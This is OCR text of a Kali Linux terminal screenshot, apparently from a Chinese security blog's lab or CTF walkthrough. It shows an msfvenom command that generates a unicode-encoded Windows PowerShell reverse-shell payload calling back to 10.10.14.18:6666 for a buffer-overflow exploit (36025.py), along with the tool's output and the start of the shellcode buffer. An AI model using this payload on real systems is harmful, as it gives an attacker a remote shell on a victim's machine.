 root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayu × root@kali: ~/Desktop/day... × root@kali: ~/Desktop/dayu × root@kali: ~/Desktop/day... ×
dayu
restart-vm
tools
mount-
shared-
folders
dayuchatte
box
f5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
root@kali:~/Desktop/dayuchatterbox# clear
root@kali:~/Desktop/dayuchatterbox# grep msfvenom 36025.py
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x
84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa
0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc
\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\
xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\x
f5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
root@kali:~/Desktop/dayuchatterbox#
root@kali:~/Desktop/dayuchatterbox# msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=10
.10.14.18 LPORT=6666 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8
f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab
\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\
xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\x
e4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' B
ufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 3556 (iteration=0)
x86/unicode_mixed chosen with final size 3556
Payload size: 3556 bytes
Final size of python file: 16974 bytes
buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x57\x78\x53\x52"
大余安全
https://blog.csdn.net/qq_34801745